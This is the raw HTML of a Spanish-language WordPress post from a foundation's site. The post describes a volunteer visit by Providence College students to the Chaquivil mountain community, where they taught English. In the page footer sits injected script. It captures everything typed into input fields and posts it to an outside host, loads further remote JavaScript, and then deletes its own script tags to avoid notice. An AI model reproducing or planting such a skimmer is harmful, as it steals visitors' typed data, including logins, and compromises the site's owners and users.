<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://www.fundacionepg.org/plan-trienal/">Plan Trienal</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://www.fundacionepg.org/contactenos/">Cómo ayudar</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="http://www.fundacionepg.org/links/">Links</a></li>
</ul></div><!-- .container -->
					</nav><!-- #main-nav -->				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="content">	<section id="post-943" class="post-943 post type-post status-publish format-standard hentry category-todo">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Visita a la Comunidad de Chaquivil    			</h2><!-- .entry-title -->
  		</header>

  		
  		
  			<div class="entry-meta-bar clearfix">
    			<div class="entry-meta">
	    				<span class="byline"> <span class="author vcard"><a class="url fn n" href=""></a></span></span><span class="posted-on"><a href="http://www.fundacionepg.org/visita-a-a-chaquivil/" rel="bookmark"><time class="entry-date published" datetime="2019-02-20T14:24:43+00:00">20 febrero, 2019</time><time class="updated" datetime="2019-02-20T14:56:47+00:00">20 febrero, 2019</time></a></span>	    					             		<span class="category"><a href="http://www.fundacionepg.org/category/todo/" rel="category tag">Todo</a></span>
	             		    				    			</div><!-- .entry-meta -->
    		</div>

				
				
  			<div class="entry-content clearfix">
    			<p>Entre los días 24 a 28 de junio, en el marco del voluntariado internacional que realizan jóvenes de Providence College de Boston, pudimos compartir con la comunidad de Alta montaña de Chaquivil.</p>
<p>Julia y Emily impartieron clases de inglés a los alumnos de primaria de la escuela. Para los niños y niñas fue una experiencia maravillosa de aprender jugando, algunas nociones básicas y palabras en inglés</p>
<p>El paisaje nos envuelve con sus laderas selváticas y sientes que tocas el sol, las estrellas y la luna pero, en el mismo instante que más alto pareces estar, adviertes que desciendes, hasta tocar los senderos de aquella llanura entre las montañas, que cada día transitan durante horas los niños para llegar a la escuela. Compartir con ellos esos días nos enriqueció, fortaleciendo nuestra fe y animándonos a seguir andando.</p>
<p><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-948" src="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180627_104851-300x169.jpg" alt="" width="300" height="169" srcset="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180627_104851-300x169.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180627_104851-768x432.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180627_104851-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" class="alignleft size-medium wp-image-949" src="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180627_132342-300x169.jpg" alt="" width="300" height="169" srcset="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180627_132342-300x169.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180627_132342-768x432.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180627_132342-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" class="alignleft size-medium wp-image-947" src="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180626_090101-300x169.jpg" alt="" width="300" height="169" srcset="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180626_090101-300x169.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180626_090101-768x432.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180626_090101-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-946" src="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_114847-300x169.jpg" alt="" width="300" height="169" srcset="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_114847-300x169.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_114847-768x432.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_114847-1024x576.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-945" src="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_095542-300x169.jpg" alt="" width="300" height="169" srcset="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_095542-300x169.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_095542-768x432.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_095542-1024x576.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-944" src="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_095516-300x169.jpg" alt="" width="300" height="169" srcset="http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_095516-300x169.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_095516-768x432.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2019/02/20180625_095516-1024x576.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
  			</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="http://www.fundacionepg.org/curso-teorico-practico-introduccion-a-la-meditacion-2/" rel="prev"><span class="meta-nav">&larr;</span> Curso Teórico Práctico: Introducción a la Meditación</a></li>
				<li class="next"><a href="http://www.fundacionepg.org/curso-hannah-arendt-y-la-banalidad-del-mal/" rel="next">Curso: Hannah Arendt y la banalidad del mal <span class="meta-nav">&rarr;</span></a></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
		</article>
	</section>
</div><!-- #content --></div><!-- #container -->


	   </div><!-- #main -->

	   
	   
	   <footer id="footerarea" class="clearfix">
			


<div id="site-generator">
				<div class="container"><div class="copyright">Copyright &copy; 2026 <a href="http://www.fundacionepg.org/" title="Fundación Elmina Paz Gallo" ><span>Fundación Elmina Paz Gallo</span></a>. Tema de <a href="http://colorlib.com/wp/travelify/" target="_blank" title="Colorlib" ><span>Colorlib</span></a> Provisto por <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --><div class="footer-right"></div><div style="clear:both;"></div>
			</div><!-- .container -->
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"></a></div>		</footer>

		
	</div><!-- .wrapper -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child_travelify\/*","\/wp-content\/themes\/travelify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'travelify';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.fundacionepg.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

</body>
</html>